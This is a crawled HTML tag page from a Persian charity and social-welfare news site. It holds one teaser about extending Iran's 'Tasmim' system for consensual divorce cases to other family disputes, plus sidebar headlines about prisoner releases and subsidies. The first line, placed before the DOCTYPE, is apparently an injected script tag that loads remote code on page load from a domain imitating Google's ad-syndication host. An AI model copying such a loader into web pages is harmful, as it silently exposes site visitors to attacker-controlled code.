

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/tag/%D8%B3%D8%A7%D9%85%D8%A7%D9%86%D9%87-%D8%AA%D8%B5%D9%85%DB%8C%D9%85/
body_size: 9282
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><link rel="canonical" href="https://nikuokar.ir/tag/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d8%aa%d8%b5%d9%85%db%8c%d9%85/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/tag\/%D8%B3%D8%A7%D9%85%D8%A7%D9%86%D9%87-%D8%AA%D8%B5%D9%85%DB%8C%D9%85\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d8%aa%d8%b5%d9%85%db%8c%d9%85\/#listItem","name":"\u0633\u0627\u0645\u0627\u0646\u0647 \u062a\u0635\u0645\u06cc\u0645"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d8%aa%d8%b5%d9%85%db%8c%d9%85\/#listItem","position":2,"name":"\u0633\u0627\u0645\u0627\u0646\u0647 \u062a\u0635\u0645\u06cc\u0645","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"CollectionPage","@id":"https:\/\/nikuokar.ir\/tag\/%D8%B3%D8%A7%D9%85%D8%A7%D9%86%D9%87-%D8%AA%D8%B5%D9%85%DB%8C%D9%85\/#collectionpage","url":"https:\/\/nikuokar.ir\/tag\/%D8%B3%D8%A7%D9%85%D8%A7%D9%86%D9%87-%D8%AA%D8%B5%D9%85%DB%8C%D9%85\/","name":"\u0633\u0627\u0645\u0627\u0646\u0647 \u062a\u0635\u0645\u06cc\u0645 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/tag\/%D8%B3%D8%A7%D9%85%D8%A7%D9%86%D9%87-%D8%AA%D8%B5%D9%85%DB%8C%D9%85\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/tags/2221"/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار سامانه تصمیم | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <section id="mainbody" class="col-xs-32 col-sm-22"> <div id="box2" class="box highlights h4-subtitle" data-conf="{}"> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/8315/%d8%a2%d9%85%d8%a7%d8%af%da%af%db%8c-%d8%a8%d9%87%d8%b2%db%8c%d8%b3%d8%aa%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%da%af%d9%86%d8%ac%d8%a7%d9%86%d8%af%d9%86-%d8%b3%d8%a7%db%8c%d8%b1-%d8%af%d8%b9%d8%a7%d9%88/" rel="bookmark"> <span class="item-img"> <img width="300" height="295" src="https://nikuokar.ir/wp-content/uploads/2021/01/157171266-300x295.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" fetchpriority="high" srcset="https://nikuokar.ir/wp-content/uploads/2021/01/157171266-300x295.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/01/157171266.jpg 730w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/8315/%d8%a2%d9%85%d8%a7%d8%af%da%af%db%8c-%d8%a8%d9%87%d8%b2%db%8c%d8%b3%d8%aa%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%da%af%d9%86%d8%ac%d8%a7%d9%86%d8%af%d9%86-%d8%b3%d8%a7%db%8c%d8%b1-%d8%af%d8%b9%d8%a7%d9%88/" rel="bookmark">آمادگی بهزیستی برای گنجاندن سایر دعاوی خانوادگی در سامانه «تصمیم»</a></h3> <p>مدیرکل مشاوره و امور روانشناختی سازمان بهزیستی کشور از آمادگی این سازمان برای گنجاندن سایر دعاوی خانوادگی در سامانه «تصمیم» خبر داد و گفت: این سامانه اکنون فقط برای دعاوی طلاق توافقی به ‌کار گرفته می‌شود اما زیرساخت‌های لازم برای لحاظ کردن سایر دعاوی را نیز دارد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </section> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"><header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم-768x512.jpg 768w, https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم.jpg 950w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets 